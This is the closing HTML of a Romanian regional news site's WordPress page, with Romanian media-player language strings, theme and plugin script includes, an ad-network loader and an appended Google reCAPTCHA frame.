direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"401272","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_HTF5wGY6-XPXB3Ruhq8Jw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768909381550');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>